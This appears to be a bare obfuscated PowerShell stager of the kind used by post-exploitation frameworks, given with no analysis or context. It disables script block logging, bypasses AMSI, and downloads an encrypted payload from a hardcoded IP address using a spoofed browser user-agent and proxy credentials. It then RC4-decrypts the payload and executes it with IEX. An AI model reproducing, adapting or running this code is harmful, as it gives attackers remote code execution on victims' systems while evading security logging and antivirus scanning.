 IF($PSVeRsiONTaBLE.PSVErSIon.MAJoR - Ge 3) {
$GPF = [rEF].AsSemBlY.GEtType('System.Management.Automation.Utils').
"GeTFiE`Ld" ('cachedGroupPolicySettings', 'N' + 'onPublic,Static');
If($GPF) {
$GPC = $GPF.GetVAlUe($nULL);
If($GPC['ScriptB' + 'lockLogging']) {
$GPC['ScriptB' + 'lockLogging']['EnableScriptB' + 'lockLogging'] = 0;
$GPC['ScriptB' + 'lockLogging']['EnableScriptBlockInvocationLogging'] = 0
}
$VAl = [CollectioNs.GEneriC.DICTIoNARY[StriNG, SYsTEm.Object]]::NeW();
$vAl.AdD('EnableScriptB' + 'lockLogging', 0); $val.AdD('EnableScriptBlockInvocationLogging', 0);
$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB' + 'lockLogging'] = $Val
}
ElSe {
[ScriPtBLoCK].
"GEtFIe`LD" ('signatures', 'N' + 'onPublic,Static').SETValuE($nulL, (NeW - OBjecT CoLlectIoNS.GeNeriC.HasHSet[STRInG]))
}[ReF].ASSeMBLY.GeTTYPE('System.Management.Automation.AmsiUtils') | ? {
$_
} | % {
$_.GETFiEld('amsiInitFailed', 'NonPublic,Static').SetVAlUE($nuLl, $TRUE)
};
};
[SySteM.NEt.SErvICEPointMANAgEr]::ExPeCT100COnTiNUE = 0; $wC = NEw - OBjECt SySTEm.Net.WeBClIEnt;
$u = 'Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$Wc.HEadERs.AdD('User-Agent', $u); $wc.PROxY = [SYSTEM.Net.WeBREQuEst]::DefAUltWEBProXY;
$Wc.Proxy.CREdentIALs = [SYSTeM.NeT.CredentiALCacHE]::DEfauLTNEtwOrkCREDEnTIaLs; $Script: Proxy = $wc.Proxy;
$K = [SySTEm.Text.ENcODinG]::ASCII.GetBYTeS('|;su.jgMz?*/W4=LomIDHBVGS0d~[hxb');
$R = {
$D, $K = $ARgs;$S = 0. .255;0. .255 | % {
$J = ($J + $S[$_] + $K[$_ % $K.CoUnT]) % 256;$S[$_],
$S[$J] = $S[$J],
$S[$_]
};$D | % {
$I = ($I + 1) % 256;$H = ($H + $S[$I]) % 256;$S[$I],
$S[$H] = $S[$H],
$S[$I];$_ - bXOR$S[($S[$I] + $S[$H]) % 256]
}
};
$ser = 'http://185.205.210.29:80';
$t = '/news.php';
$wc.HeaDERS.AdD("Cookie", "session=M3druWQ5bczrVOqn+wKUhPxJmZY=");
$DATA = $WC.DOWNloAdDAtA($ser + $t);
$iv = $dATa[0. .3];
$dATa = $DaTa[4..$DaTA.LENGtH]; - Join[ChaR[]]( & $R $DaTa($IV + $K)) | IEX